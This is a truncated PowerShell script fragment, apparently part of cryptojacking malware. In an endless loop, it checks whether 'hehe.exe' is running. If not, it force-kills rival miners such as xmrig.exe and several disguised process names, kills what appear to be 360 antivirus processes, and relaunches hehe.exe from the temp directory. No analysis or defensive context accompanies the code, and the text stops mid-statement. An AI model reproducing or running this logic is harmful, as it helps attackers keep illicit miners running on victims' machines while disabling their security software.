 while ($true) {
if(!(Get-Process hehe.exe -ErrorAction SilentlyContinue)) {
echo "Not running"
cmd.exe /C taskkill /IM ddg.exe /f
cmd.exe /C taskkill /IM yam.exe /f
cmd.exe /C taskkill /IM miner.exe /f
cmd.exe /C taskkill /IM xmrig.exe /f
cmd.exe /C taskkill /IM nscpucnminer32.exe /f
cmd.exe /C taskkill /IM nscpucnminer64.exe /f
cmd.exe /C taskkill /IM 1e.exe /f
cmd.exe /C taskkill /IM iie.exe /f
cmd.exe /C taskkill /IM taskhostxz.exe /f
cmd.exe /C taskkill /IM 3.exe /f
cmd.exe /C taskkill /IM iee.exe /f
cmd.exe /C taskkill /IM ie.exe /f
cmd.exe /C taskkill /IM je.exe /f
cmd.exe /C taskkill /IM im360sd.exe /f
cmd.exe /C taskkill /IM iexplorer.exe /f
cmd.exe /C taskkill /IM imzhudongfangyu.exe /f
cmd.exe /C taskkill /IM 360tray.exe /f
cmd.exe /C taskkill /IM 360rp.exe /f
cmd.exe /C taskkill /IM 360rps.exe /f
cmd.exe /C taskkill /IM pe.exe /f
cmd.exe /C $env:TMP\hehe.exe
} else {